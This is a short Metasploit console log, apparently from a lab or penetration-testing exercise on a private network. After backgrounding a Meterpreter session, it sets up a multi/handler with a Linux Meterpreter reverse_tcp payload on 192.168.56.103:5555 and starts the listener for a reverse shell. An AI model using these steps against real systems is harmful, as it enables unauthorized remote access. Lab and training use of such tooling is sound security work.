 [-] core_channel_interact: Operation failed: 1
meterpreter > background
[*] Backgrounding session 1...
msf6 post(multi/recon/local_exploit_suggester) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:5555